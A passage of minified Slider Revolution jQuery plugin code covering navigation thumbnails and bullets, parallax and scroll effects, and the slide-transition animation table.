a=e.find(".tp-bullets"),r=i.data("index"),o=t.tmp;jQuery.each(n.thumbs[i.index()].params,(function(e,t){o=o.replace(t.from,t.to)})),a.append('<div class="justaddedbullet tp-bullet">'+o+"</div>");var s=e.find(".justaddedbullet"),l=e.find(".tp-bullet").length,c=s.outerWidth()+parseInt(void 0===t.space?0:t.space,0),d=s.outerHeight()+parseInt(void 0===t.space?0:t.space,0);"vertical"===t.direction?(s.css({top:(l-1)*d+"px",left:"0px"}),a.css({height:(l-1)*d+s.outerHeight(),width:s.outerWidth()})):(s.css({left:(l-1)*c+"px",top:"0px"}),a.css({width:(l-1)*c+s.outerWidth(),height:s.outerHeight()})),s.find(".tp-bullet-image").css({backgroundImage:"url("+n.thumbs[i.index()].src+")"}),s.data("liref",r),s.click((function(){n.sc_indicator="bullet",e.revcallslidewithid(r),e.find(".tp-bullet").removeClass("selected"),jQuery(this).addClass("selected")})),s.removeClass("justaddedbullet"),t.padding_top=parseInt(n.carousel.padding_top||0,0),t.padding_bottom=parseInt(n.carousel.padding_bottom||0,0),t.opt=n,"outer-left"!=t.position&&"outer-right"!=t.position||(n.outernav=!0),a.addClass("nav-pos-hor-"+t.h_align),a.addClass("nav-pos-ver-"+t.v_align),a.addClass("nav-dir-"+t.direction),y(a,t,n)},b=function(e,t,i,n,a){var r="tp-thumb"===n?".tp-thumbs":".tp-tabs",o="tp-thumb"===n?".tp-thumb-mask":".tp-tab-mask",s="tp-thumb"===n?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",l="tp-thumb"===n?".tp-thumb":".tp-tab",c="tp-thumb"===n?".tp-thumb-image":".tp-tab-image";if(t.visibleAmount=t.visibleAmount>a.slideamount?a.slideamount:t.visibleAmount,t.sliderLayout=a.sliderLayout,0===e.parent().find(r).length){t.style=void 0===t.style?"":t.style;var d='<div class="'+n+"s "+(!0===t.span?"tp-span-wrapper":"")+" "+t.position+" "+t.style+'"><div class="'+n+'-mask"><div class="'+n+'s-inner-wrapper" style="position:relative;"></div></div></div>';"outer-top"===t.position?e.parent().prepend(d):"outer-bottom"===t.position?e.after(d):e.append(d),t.padding_top=parseInt(a.carousel.padding_top||0,0),t.padding_bottom=parseInt(a.carousel.padding_bottom||0,0),"outer-left"!=t.position&&"outer-right"!=t.position||(a.outernav=!0)}var u=i.data("index"),h=e.parent().find(r),p=h.find(o),f=p.find(s),m="horizontal"===t.direction?t.width*t.visibleAmount+t.space*(t.visibleAmount-1):t.width,g="horizontal"===t.direction?t.height:t.height*t.visibleAmount+t.space*(t.visibleAmount-1),v=t.tmp;jQuery.each(a.thumbs[i.index()].params,(function(e,t){v=v.replace(t.from,t.to)})),f.append('<div data-liindex="'+i.index()+'" data-liref="'+u+'" class="justaddedthumb '+n+'" style="width:'+t.width+"px;height:"+t.height+'px;">'+v+"</div>");var _=h.find(".justaddedthumb"),b=h.find(l).length,w=_.outerWidth()+parseInt(void 0===t.space?0:t.space,0),x=_.outerHeight()+parseInt(void 0===t.space?0:t.space,0);_.find(c).css({backgroundImage:"url("+a.thumbs[i.index()].src+")"}),"vertical"===t.direction?(_.css({top:(b-1)*x+"px",left:"0px"}),f.css({height:(b-1)*x+_.outerHeight(),width:_.outerWidth()})):(_.css({left:(b-1)*w+"px",top:"0px"}),f.css({width:(b-1)*w+_.outerWidth(),height:_.outerHeight()})),h.data("maxw",m),h.data("maxh",g),h.data("wr_padding",t.wrapper_padding);var T="outer-top"===t.position||"outer-bottom"===t.position?"relative":"absolute";"outer-top"!==t.position&&"outer-bottom"!==t.position||t.h_align,p.css({maxWidth:m+"px",maxHeight:g+"px",overflow:"hidden",position:"relative"}),h.css({maxWidth:m+"px",maxHeight:g+"px",overflow:"visible",position:T,background:t.wrapper_color,padding:t.wrapper_padding+"px",boxSizing:"contet-box"}),_.click((function(){a.sc_indicator="bullet";var t=e.parent().find(s).data("distance");t=void 0===t?0:t,Math.abs(t)<10&&(e.revcallslidewithid(u),e.parent().find(r).removeClass("selected"),jQuery(this).addClass("selected"))})),_.removeClass("justaddedthumb"),t.opt=a,h.addClass("nav-pos-hor-"+t.h_align),h.addClass("nav-pos-ver-"+t.v_align),h.addClass("nav-dir-"+t.direction),y(h,t,a)},w=function(e){var t=e.c.parent().find(".outer-top"),i=e.c.parent().find(".outer-bottom");e.top_outer=t.hasClass("tp-forcenotvisible")?0:t.outerHeight()||0,e.bottom_outer=i.hasClass("tp-forcenotvisible")?0:i.outerHeight()||0},x=function(e,t,i,n){t>i||i>n?e.addClass("tp-forcenotvisible"):e.removeClass("tp-forcenotvisible")}}(jQuery),function(e){"use strict";function t(e,t){e.lastscrolltop=t}var i=jQuery.fn.revolution,n=i.is_mobile(),a={alias:"Parallax Min JS",name:"revolution.extensions.parallax.min.js",min_core:"5.4.5",version:"2.2.3"};jQuery.extend(!0,i,{checkForParallax:function(e,t){function r(e){if("3D"==o.type||"3d"==o.type){e.find(".slotholder").wrapAll('<div class="dddwrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden"></div>'),e.find(".tp-parallax-wrap").wrapAll('<div class="dddwrapper-layer" style="width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:5;overflow:'+o.ddd_layer_overflow+';"></div>'),e.find(".rs-parallaxlevel-tobggroup").closest(".tp-parallax-wrap").wrapAll('<div class="dddwrapper-layertobggroup" style="position:absolute;top:0px;left:0px;z-index:50;width:100%;height:100%"></div>');var i=e.find(".dddwrapper"),n=e.find(".dddwrapper-layer");e.find(".dddwrapper-layertobggroup").appendTo(i),"carousel"==t.sliderType&&("on"==o.ddd_shadow&&i.addClass("dddwrappershadow"),punchgs.TweenLite.set(i,{borderRadius:t.carousel.border_radius})),punchgs.TweenLite.set(e,{overflow:"visible",transformStyle:"preserve-3d",perspective:1600}),punchgs.TweenLite.set(i,{force3D:"auto",transformOrigin:"50% 50%"}),punchgs.TweenLite.set(n,{force3D:"auto",transformOrigin:"50% 50%",zIndex:5}),punchgs.TweenLite.set(t.ul,{transformStyle:"preserve-3d",transformPerspective:1600})}}if("stop"===i.compare_version(a).check)return!1;var o=t.parallax;if(!o.done){if(o.done=!0,n&&"on"==o.disable_onmobile)return!1;"3D"!=o.type&&"3d"!=o.type||(punchgs.TweenLite.set(t.c,{overflow:o.ddd_overflow}),punchgs.TweenLite.set(t.ul,{overflow:o.ddd_overflow}),"carousel"!=t.sliderType&&"on"==o.ddd_shadow&&(t.c.prepend('<div class="dddwrappershadow"></div>'),punchgs.TweenLite.set(t.c.find(".dddwrappershadow"),{force3D:"auto",transformPerspective:1600,transformOrigin:"50% 50%",width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:0}))),t.li.each((function(){r(jQuery(this))})),("3D"==o.type||"3d"==o.type)&&t.c.find(".tp-static-layers").length>0&&(punchgs.TweenLite.set(t.c.find(".tp-static-layers"),{top:0,left:0,width:"100%",height:"100%"}),r(t.c.find(".tp-static-layers"))),o.pcontainers=new Array,o.pcontainer_depths=new Array,o.bgcontainers=new Array,o.bgcontainer_depths=new Array,t.c.find(".tp-revslider-slidesli .slotholder, .tp-revslider-slidesli .rs-background-video-layer").each((function(){var e=jQuery(this),i=e.data("bgparallax")||t.parallax.bgparallax;void 0!==(i="on"==i?1:i)&&"off"!==i&&(o.bgcontainers.push(e),o.bgcontainer_depths.push(t.parallax.levels[parseInt(i,0)-1]/100))}));for(var s=1;s<=o.levels.length;s++)t.c.find(".rs-parallaxlevel-"+s).each((function(){var e=jQuery(this).closest(".tp-parallax-wrap");e.data("parallaxlevel",o.levels[s-1]),e.addClass("tp-parallax-container"),o.pcontainers.push(e),o.pcontainer_depths.push(o.levels[s-1])}));"mouse"!=o.type&&"scroll+mouse"!=o.type&&"mouse+scroll"!=o.type&&"3D"!=o.type&&"3d"!=o.type||(e.mouseenter((function(t){var i=e.find(".active-revslide"),n=e.offset().top,a=e.offset().left,r=t.pageX-a,o=t.pageY-n;i.data("enterx",r),i.data("entery",o)})),e.on("mousemove.hoverdir, mouseleave.hoverdir, trigger3dpath",(function(i,n){var a=n&&n.li?n.li:e.find(".active-revslide");if("enterpoint"==o.origo){var r=e.offset().top,s=e.offset().left;null==a.data("enterx")&&a.data("enterx",i.pageX-s),null==a.data("entery")&&a.data("entery",i.pageY-r);var l=a.data("enterx")||i.pageX-s,c=a.data("entery")||i.pageY-r,d=l-(i.pageX-s),u=c-(i.pageY-r),h=o.speed/1e3||.4}else r=e.offset().top,s=e.offset().left,d=t.conw/2-(i.pageX-s),u=t.conh/2-(i.pageY-r),h=o.speed/1e3||3;"mouseleave"==i.type&&(d=o.ddd_lasth||0,u=o.ddd_lastv||0,h=1.5);for(var p=0;p<o.pcontainers.length;p++){var f=o.pcontainers[p],m=o.pcontainer_depths[p],g="3D"==o.type||"3d"==o.type?m/200:m/100,v=d*g,y=u*g;"scroll+mouse"==o.type||"mouse+scroll"==o.type?punchgs.TweenLite.to(f,h,{force3D:"auto",x:v,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(f,h,{force3D:"auto",x:v,y:y,ease:punchgs.Power3.easeOut,overwrite:"all"})}if("3D"==o.type||"3d"==o.type){var _=".tp-revslider-slidesli .dddwrapper, .dddwrappershadow, .tp-revslider-slidesli .dddwrapper-layer, .tp-static-layers .dddwrapper-layer";"carousel"===t.sliderType&&(_=".tp-revslider-slidesli .dddwrapper, .tp-revslider-slidesli .dddwrapper-layer, .tp-static-layers .dddwrapper-layer"),t.c.find(_).each((function(){var e=jQuery(this),n=o.levels[o.levels.length-1]/200,a=d*n,r=u*n,s=0==t.conw?0:Math.round(d/t.conw*n*100)||0,l=0==t.conh?0:Math.round(u/t.conh*n*100)||0,c=e.closest("li"),p=0,f=!1;e.hasClass("dddwrapper-layer")&&(p=o.ddd_z_correction||65,f=!0),e.hasClass("dddwrapper-layer")&&(a=0,r=0),c.hasClass("active-revslide")||"carousel"!=t.sliderType?"on"!=o.ddd_bgfreeze||f?punchgs.TweenLite.to(e,h,{rotationX:l,rotationY:-s,x:a,z:p,y:r,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,x:0,y:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}),"mouseleave"==i.type&&punchgs.TweenLite.to(jQuery(this),3.8,{z:0,ease:punchgs.Power3.easeOut})}))}})),n&&(window.ondeviceorientation=function(i){var n=Math.round(i.beta||0)-70,a=Math.round(i.gamma||0),r=e.find(".active-revslide");if(jQuery(window).width()>jQuery(window).height()){var s=a;a=n,n=s}var l=e.width(),c=e.height(),d=360/l*a,u=180/c*n,h=o.speed/1e3||3,p=[];if(r.find(".tp-parallax-container").each((function(e){p.push(jQuery(this))})),e.find(".tp-static-layers .tp-parallax-container").each((function(){p.push(jQuery(this))})),jQuery.each(p,(function(){var e=jQuery(this),t=parseInt(e.data("parallaxlevel"),0)/100,i=d*t*2,n=u*t*4;punchgs.TweenLite.to(e,h,{force3D:"auto",x:i,y:n,ease:punchgs.Power3.easeOut,overwrite:"all"})})),"3D"==o.type||"3d"==o.type){var f=".tp-revslider-slidesli .dddwrapper, .dddwrappershadow, .tp-revslider-slidesli .dddwrapper-layer, .tp-static-layers .dddwrapper-layer";"carousel"===t.sliderType&&(f=".tp-revslider-slidesli .dddwrapper, .tp-revslider-slidesli .dddwrapper-layer, .tp-static-layers .dddwrapper-layer"),t.c.find(f).each((function(){var e=jQuery(this),n=o.levels[o.levels.length-1]/200,a=d*n,r=u*n*3,s=0==t.conw?0:Math.round(d/t.conw*n*500)||0,l=0==t.conh?0:Math.round(u/t.conh*n*700)||0,c=e.closest("li"),p=0,f=!1;e.hasClass("dddwrapper-layer")&&(p=o.ddd_z_correction||65,f=!0),e.hasClass("dddwrapper-layer")&&(a=0,r=0),c.hasClass("active-revslide")||"carousel"!=t.sliderType?"on"!=o.ddd_bgfreeze||f?punchgs.TweenLite.to(e,h,{rotationX:l,rotationY:-s,x:a,z:p,y:r,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.5,{force3D:"auto",rotationY:0,z:0,x:0,y:0,rotationX:0,ease:punchgs.Power3.easeOut,overwrite:"all"}),"mouseleave"==i.type&&punchgs.TweenLite.to(jQuery(this),3.8,{z:0,ease:punchgs.Power3.easeOut})}))}}));var l=t.scrolleffect;if(l.bgs=new Array,l.on){if("on"===l.on_slidebg)for(s=0;s<t.allslotholder.length;s++)l.bgs.push(t.allslotholder[s]);l.multiplicator_layers=parseFloat(l.multiplicator_layers),l.multiplicator=parseFloat(l.multiplicator)}void 0!==l.layers&&0===l.layers.length&&(l.layers=!1),void 0!==l.bgs&&0===l.bgs.length&&(l.bgs=!1),i.scrollTicker(t,e)}},scrollTicker:function(e,t){1!=e.scrollTicker&&(e.scrollTicker=!0,n?(punchgs.TweenLite.ticker.fps(150),punchgs.TweenLite.ticker.addEventListener("tick",(function(){i.scrollHandling(e)}),t,!1,1)):document.addEventListener("scroll",(function(t){i.scrollHandling(e,!0)}),{passive:!0})),i.scrollHandling(e,!0)},scrollHandling:function(e,a,r){if(e.lastwindowheight=e.lastwindowheight||window.innerHeight,e.conh=0===e.conh||void 0===e.conh?e.infullscreenmode?e.minHeight:e.c.height():e.conh,e.lastscrolltop==window.scrollY&&!e.duringslidechange&&!a)return!1;punchgs.TweenLite.delayedCall(.2,t,[e,window.scrollY]);var o=e.c[0].getBoundingClientRect(),s=e.viewPort,l=e.parallax,c=o.top<0||o.height>e.lastwindowheight?o.top/o.height:o.bottom>e.lastwindowheight?(o.bottom-e.lastwindowheight)/o.height:0;if(e.scrollproc=c,i.callBackHandling&&i.callBackHandling(e,"parallax","start"),s.enable){var d=1-Math.abs(c);d=d<0?0:d,jQuery.isNumeric(s.visible_area)||-1!==s.visible_area.indexOf("%")&&(s.visible_area=parseInt(s.visible_area)/100),1-s.visible_area<=d?e.inviewport||(e.inviewport=!0,i.enterInViewPort(e)):e.inviewport&&(e.inviewport=!1,i.leaveViewPort(e))}if(n&&"on"==l.disable_onmobile)return!1;if("3d"!=l.type&&"3D"!=l.type){if(("scroll"==l.type||"scroll+mouse"==l.type||"mouse+scroll"==l.type)&&l.pcontainers)for(var u=0;u<l.pcontainers.length;u++)if(l.pcontainers[u].length>0){var h=l.pcontainers[u],p=l.pcontainer_depths[u]/100,f=Math.round(c*(-p*e.conh)*10)/10||0,m=void 0!==r?r:l.speedls/1e3||0;h.data("parallaxoffset",f),punchgs.TweenLite.to(h,m,{overwrite:"auto",force3D:"auto",y:f})}if(l.bgcontainers)for(u=0;u<l.bgcontainers.length;u++){var g=l.bgcontainers[u];f=c*(-l.bgcontainer_depths[u]*e.conh)||0,m=void 0!==r?r:l.speedbg/1e3||0;punchgs.TweenLite.to(g,m,{position:"absolute",top:"0px",left:"0px",backfaceVisibility:"hidden",force3D:"true",y:f+"px"})}}var v=e.scrolleffect;if(v.on&&("on"!==v.disable_on_mobile||!n)){var y=Math.abs(c)-v.tilt/100;if(y=y<0?0:y,!1!==v.layers){var _=1-y*v.multiplicator_layers,b={backfaceVisibility:"hidden",force3D:"true",z:.001,perspective:600};if("top"==v.direction&&c>=0&&(_=1),"bottom"==v.direction&&c<=0&&(_=1),_=_>1?1:_<0?0:_,"on"===v.fade&&(b.opacity=_),"on"===v.scale){var w=_;b.scale=1-w+1}if("on"===v.blur){var x=(1-_)*v.maxblur;b["-webkit-filter"]="blur("+x+"px)",b.filter="blur("+x+"px)"}if("on"===v.grayscale){var T="grayscale("+100*(1-_)+"%)";b["-webkit-filter"]=void 0===b["-webkit-filter"]?T:b["-webkit-filter"]+" "+T,b.filter=void 0===b.filter?T:b.filter+" "+T}punchgs.TweenLite.set(v.layers,b)}if(!1!==v.bgs){_=1-y*v.multiplicator,b={backfaceVisibility:"hidden",force3D:"true"};if("top"==v.direction&&c>=0&&(_=1),"bottom"==v.direction&&c<=0&&(_=1),_=_>1?1:_<0?0:_,"on"===v.fade&&(b.opacity=_),"on"===v.scale){w=_;punchgs.TweenLite.set(jQuery(".tp-kbimg-wrap"),{transformOrigin:"50% 50%",scale:w,force3D:!0})}if("on"===v.blur){x=(1-_)*v.maxblur;b["-webkit-filter"]="blur("+x+"px)",b.filter="blur("+x+"px)"}if("on"===v.grayscale){T="grayscale("+100*(1-_)+"%)";b["-webkit-filter"]=void 0===b["-webkit-filter"]?T:b["-webkit-filter"]+" "+T,b.filter=void 0===b.filter?T:b.filter+" "+T}punchgs.TweenLite.set(v.bgs,b)}}i.callBackHandling&&i.callBackHandling(e,"parallax","end")}})}(jQuery),function(e){"use strict";var t=jQuery.fn.revolution,i={alias:"SlideAnimations Min JS",name:"revolution.extensions.slideanims.min.js",min_core:"5.4.5",version:"1.8"};jQuery.extend(!0,t,{animateSlide:function(e,n,a,o,s,l,c,d){return"stop"===t.compare_version(i).check?d:r(e,n,a,o,s,l,c,d)}});var n=function(e,i,n,a){var r=e,o=r.find(".defaultimg"),s=o.data("mediafilter"),l=r.data("zoomstart"),c=r.data("rotationstart");null!=o.data("currotate")&&(c=o.data("currotate")),null!=o.data("curscale")&&"box"==a?l=100*o.data("curscale"):null!=o.data("curscale")&&(l=o.data("curscale")),t.slotSize(o,i);var d=o.attr("src"),u=o.data("bgcolor"),h=i.width,p=i.height,f=o.data("fxof");void 0===u&&(u=o.css("backgroundColor")),"on"==i.autoHeight&&(p=i.c.height()),null==f&&(f=0);var m=0,g=o.data("bgfit"),v=o.data("bgrepeat"),y=o.data("bgposition");null==g&&(g="cover"),null==v&&(v="no-repeat"),null==y&&(y="center center");var _;switch(_=void 0!==u&&0<=u.indexOf("gradient")?"background:"+u:"background-color:"+u+";background-image:url("+d+");background-repeat:"+v+";background-size:"+g+";background-position:"+y,a){case"box":for(var b=0,w=0,x=0;x<i.slots;x++){for(var T=w=0;T<i.slots;T++)r.append('<div class="slot" style="position:absolute;top:'+(0+w)+"px;left:"+(f+b)+"px;width:"+i.slotw+"px;height:"+i.sloth+'px;overflow:hidden;"><div class="slotslide '+s+'" data-x="'+b+'" data-y="'+w+'" style="position:absolute;top:0px;left:0px;width:'+i.slotw+"px;height:"+i.sloth+'px;overflow:hidden;"><div style="position:absolute;top:'+(0-w)+"px;left:"+(0-b)+"px;width:"+h+"px;height:"+p+"px;"+_+';"></div></div></div>'),w+=i.sloth,null!=l&&null!=c&&punchgs.TweenLite.set(r.find(".slot").last(),{rotationZ:c});b+=i.slotw}break;case"vertical":case"horizontal":if("horizontal"==a)for(n||(m=0-i.slotw),T=0;T<i.slots;T++)r.append('<div class="slot" style="position:absolute;top:0px;left:'+(f+T*i.slotw)+"px;overflow:hidden;width:"+(i.slotw+.3)+"px;height:"+p+'px"><div class="slotslide '+s+'" style="position:absolute;top:0px;left:'+m+"px;width:"+(i.slotw+.6)+"px;height:"+p+'px;overflow:hidden;"><div style="position:absolute;top:0px;left:'+(0-T*i.slotw)+"px;width:"+h+"px;height:"+p+"px;"+_+';"></div></div></div>'),null!=l&&null!=c&&punchgs.TweenLite.set(r.find(".slot").last(),{rotationZ:c});else for(n||(m=0-i.sloth),T=0;T<i.slots+2;T++)r.append('<div class="slot" style="position:absolute;top:'+(0+T*i.sloth)+"px;left:"+f+"px;overflow:hidden;width:"+h+"px;height:"+i.sloth+'px"><div class="slotslide '+s+'" style="position:absolute;top:'+m+"px;left:0px;width:"+h+"px;height:"+i.sloth+'px;overflow:hidden;"><div style="position:absolute;top:'+(0-T*i.sloth)+"px;left:0px;width:"+h+"px;height:"+p+"px;"+_+';"></div></div></div>'),null!=l&&null!=c&&punchgs.TweenLite.set(r.find(".slot").last(),{rotationZ:c})}},a=function(e,t){return null==t||jQuery.isNumeric(e)||null==e?e:e.split(",")[t]},r=function(e,t,i,r,o,s,l,c){var d=i[0].opt,u=o.index(),h=r.index()<u?1:0;"arrow"==d.sc_indicator&&(h=d.sc_indicator_dir);var p=function(e,t,i,n){var a=e[0].opt,r=punchgs.Power1.easeIn,o=punchgs.Power1.easeOut,s=punchgs.Power1.easeInOut,l=punchgs.Power2.easeIn,c=punchgs.Power2.easeOut,d=punchgs.Power2.easeInOut,u=(punchgs.Power3.easeIn,punchgs.Power3.easeOut),h=punchgs.Power3.easeInOut,p=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45],f=[16,17,18,19,20,21,22,23,24,25,27],m=0,g=1,v=0,y=0,_=(new Array,[["boxslide",0,1,10,0,"box",!1,null,0,o,o,500,6],["boxfade",1,0,10,0,"box",!1,null,1,s,s,700,5],["slotslide-horizontal",2,0,0,200,"horizontal",!0,!1,2,d,d,700,3],["slotslide-vertical",3,0,0,200,"vertical",!0,!1,3,d,d,700,3],["curtain-1",4,3,0,0,"horizontal",!0,!0,4,o,o,300,5],["curtain-2",5,3,0,0,"horizontal",!0,!0,5,o,o,300,5],["curtain-3",6,3,25,0,"horizontal",!0,!0,6,o,o,300,5],["slotzoom-horizontal",7,0,0,400,"horizontal",!0,!0,7,o,o,300,7],["slotzoom-vertical",8,0,0,0,"vertical",!0,!0,8,c,c,500,8],["slotfade-horizontal",9,0,0,1e3,"horizontal",!0,null,9,c,c,2e3,10],["slotfade-vertical",10,0,0,1e3,"vertical",!0,null,10,c,c,2e3,10],["fade",11,0,1,300,"horizontal",!0,null,11,d,d,1e3,1],["crossfade",11,1,1,300,"horizontal",!0,null,11,d,d,1e3,1],["fadethroughdark",11,2,1,300,"horizontal",!0,null,11,d,d,1e3,1],["fadethroughlight",11,3,1,300,"horizontal",!0,null,11,d,d,1e3,1],["fadethroughtransparent",11,4,1,300,"horizontal",!0,null,11,d,d,1e3,1],["slideleft",12,0,1,0,"horizontal",!0,!0,12,h,h,1e3,1],["slideup",13,0,1,0,"horizontal",!0,!0,13,h,h,1e3,1],["slidedown",14,0,1,0,"horizontal",!0,!0,14,h,h,1e3,1],["slideright",15,0,1,0,"horizontal",!0,!0,15,h,h,1e3,1],["slideoverleft",12,7,1,0,"horizontal",!0,!0,12,h,h,1e3,1],["slideoverup",13,7,1,0,"horizontal",!0,!0,13,h,h,1e3,1],["slideoverdown",14,7,1,0,"horizontal",!0,!0,14,h,h,1e3,1],["slideoverright",15,7,1,0,"horizontal",!0,!0,15,h,h,1e3,1],["slideremoveleft",12,8,1,0,"horizontal",!0,!0,12,h,h,1e3,1],["slideremoveup",13,8,1,0,"horizontal",!0,!0,13,h,h,1e3,1],["slideremovedown",14,8,1,0,"horizontal",!0,!0,14,h,h,1e3,1],["slideremoveright",15,8,1,0,"horizontal",!0,!0,15,h,h,1e3,1],["papercut",16,0,0,600,"",null,null,16,h,h,1e3,2],["3dcurtain-horizontal",17,0,20,100,"vertical",!1,!0,17,s,s,500,7],["3dcurtain-vertical",18,0,10,100,"horizontal",!1,!0,18,s,s,500,5],["cubic",19,0,20,600,"horizontal",!1,!0,19,h,h,500,1],["cube",19,0,20,600,"horizontal",!1,!0,20,h,h,500,1],["flyin",20,0,4,600,"vertical",!1,!0,21,u,h,500,1],["turnoff",21,0,1,500,"horizontal",!1,!0,22,h,h,500,1],["incube",22,0,20,200,"horizontal",!1,!0,23,d,d,500,1],["cubic-horizontal",23,0,20,500,"vertical",!1,!0,24,c,c,500,1],["cube-horizontal",23,0,20,500,"vertical",!1,!0,25,c,c,500,1],["incube-horizontal",24,0,20,500,"vertical",!1,!0,26,d,d,500,1],["turnoff-vertical",25,0,1,200,"horizontal",!1,!0,27,d,d,500,1],["fadefromright",12,1,1,0,"horizontal",!0,!0,28,d,d,1e3,1],["fadefromleft",15,1,1,0,"horizontal",!0,!0,29,d,d,1e3,1],["fadefromtop",14,1,1,0,"horizontal",!0,!0,30,d,d,1e3,1],["fadefrombottom",13,1,1,0,"horizontal",!0,!0,31,d,d,1e3,1],["fadetoleftfadefromright",12,2,1,0,"horizontal",!0,!0,32,d,d,1e3,1],["fadetorightfadefromleft",15,2,1,0,"horizontal",!0,!0,33,d,d,1e3,1],["fadetobottomfadefromtop",14,2,1,0,"horizontal",!0,!0,34,d,d,1e3,1],["fadetotopfadefrombottom",13,2,1,0,"horizontal",!0,!0,35,d,d,1e3,1],["parallaxtoright",15,3,1,0,"horizontal",!0,!0,36,d,l,1500,1],["parallaxtoleft",12,3,1,0,"horizontal",!0,!0,37,d,l,1500,1],["parallaxtotop",14,3,1,0,"horizontal",!0,!0,38,d,r,1500,1],["parallaxtobottom",13,3,1,0,"horizontal",!0,!0,39,d,r,1500,1],["scaledownfromright",12,4,1,0,"horizontal",!0,!0,40,d,l,1e3,1],["scaledownfromleft",15,4,1,0,"horizontal",!0,!0,41,d,l,1e3,1],["scaledownfromtop",14,4,1,0,"horizontal",!0,!0,42,d,l,1e3,1],["scaledownfrombottom",13,4,1,0,"horizontal",!0,!0,43,d,l,1e3,1],["zoomout",13,5,1,0,"horizontal",!0,!0,44,d,l,1e3,1],["zoomin",13,6,1,0,"horizontal",!0,!0,45,d,l,1e3,1],["slidingoverlayup",27,0,1,0,"horizontal",!0,!0,47,s,o,2e3,1],["slidingoverlaydown",28,0,1,0,"horizontal",!0,!0,48,s,o,2e3,1],["slidingoverlayright",30,0,1,0,"horizontal",!0,!0,49,s,o,2e3,1],["slidingoverlayleft",29,0,1,0,"horizontal",!0,!0,50,s,o,2e3,1],["parallaxcirclesup",31,0,1,0,"horizontal",!0,!0,51,d,r,1500,1],["parallaxcirclesdown",32,0,1,0,"horizontal",!0,!0,52,d,r,1500,1],["parallaxcirclesright",33,0,1,0,"horizontal",!0,!0,53,d,r,1500,1],["parallaxcirclesleft",34,0,1,0,"horizontal",!0,!0,54,d,r,1500,1],["notransition",26,0,1,0,"horizontal",!0,null,46,d,l,1e3,1],["parallaxright",15,3,1,0,"horizontal",!0,!0,55,d,l,1500,1],["parallaxleft",12,3,1,0,"horizontal",!0,!0,56,d,l,1500,1],["parallaxup",14,3,1,0,"horizontal",!0,!0,57,d,r,1500,1],["parallaxdown",13,3,1,0,"horizontal",!0,!0,58,d,r,1500,1],["grayscale",11,5,1,300,"horizontal",!0,null,11,d,d,1e3,1],["grayscalecross",11,6,1,300,"horizontal",!0,null,11,d,d,1e3,1],["brightness",11,7,1,300,"horizontal",!0,null,11,d,d,1e3,1],["brightnesscross",11,8,1,300,"horizontal",!0,null,11,d,d,1e3,1],["blurlight",11,9,1,300,"horizontal",!0,null,11,d,d,1e3,1],["blurlightcross",11,10,1,300,"horizontal",!0,null,11,d,d,1e3,1],["blurstrong",11,9,1,300,"horizontal",!0,null,11,d,d,1e3,1],["blurstrongcross",11,10,1,300,"horizontal",!0,null,11,d,d,1e3,1]]);if(a.duringslidechange=!0,a.testanims=!1,1==a.testanims&&(a.nexttesttransform=void 0===a.nexttesttransform?34:a.nexttesttransform+1,a.nexttesttransform=70<a.nexttesttransform?0:a.nexttesttransform,t=_[a.nexttesttransform][0],console.log(t+"  "+a.nexttesttransform+"  "+_[a.nexttesttransform][1]+"  "+_[a.nexttesttransform][2])),jQuery.each(["parallaxcircles","slidingoverlay","slide","slideover","slideremove","parallax","parralaxto"],(function(e,i){t==i+"horizontal"&&(t=1!=n?i+"left":i+"right"),t==i+"vertical"&&(t=1!=n?i+"up":i+"down")})),"random"==t&&(t=Math.round(Math.random()*_.length-1),_.length-1<t&&(t=_.length-1)),"random-static"==t&&(t=Math.round(Math.random()*p.length-1),p.length-1<t&&(t=p.length-1),t=p[t]),"random-premium"==t&&(t=Math.round(Math.random()*f.length-1),f.length-1<t&&(t=f.length-1),t=f[t]),1==a.isJoomla&&null!=window.MooTools&&-1!=[12,13,14,15,16,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45].indexOf(t)){var b=Math.round(Math.random()*(f.length-2))+1;f.length-1<b&&(b=f.length-1),0==b&&(b=1),t=f[b]}jQuery.each(_,(function(e,i){i[0]!=t&&i[8]!=t||(m=i[1],g=i[2],v=y),y+=1})),30<m&&(m=30),m<0&&(m=0);var w=new Object;return w.nexttrans=m,w.STA=_[v],w.specials=g,w}(i,t,0,h),f=p.STA,m=p.specials;e=p.nexttrans,"on"==s.data("kenburns")&&(e=11);var g=r.data("nexttransid")||0,v=a(r.data("masterspeed"),g);v=(v="default"===v?f[11]:"random"===v?Math.round(1e3*Math.random()+300):null!=v?parseInt(v,0):f[11])>d.delay?d.delay:v,v+=f[4],d.slots=a(r.data("slotamount"),g),d.slots=null==d.slots||"default"==d.slots?f[12]:"random"==d.slots?Math.round(12*Math.random()+4):d.slots,d.slots=d.slots<1?"boxslide"==t?Math.round(6*Math.random()+3):"flyin"==t?Math.round(4*Math.random()+1):d.slots:d.slots,d.slots=(4==e||5==e||6==e)&&d.slots<3?3:d.slots,d.slots=0!=f[3]?Math.min(d.slots,f[3]):d.slots,d.slots=9==e?d.width/d.slots:10==e?d.height/d.slots:d.slots,d.rotate=a(r.data("rotate"),g),d.rotate=null==d.rotate||"default"==d.rotate?0:999==d.rotate||"random"==d.rotate?Math.round(360*Math.random()):d.rotate,d.rotate=d.ie||d.ie9?0:d.rotate,11!=e&&(null!=f[7]&&n(l,d,f[7],f[5]),null!=f[6]&&n(s,d,f[6],f[5])),c.add(punchgs.TweenLite.set(s.find(".defaultvid"),{y:0,x:0,top:0,left:0,scale:1}),0),c.add(punchgs.TweenLite.set(l.find(".defaultvid"),{y:0,x:0,top:0,left:0,scale:1}),0),c.add(punchgs.TweenLite.set(s.find(".defaultvid")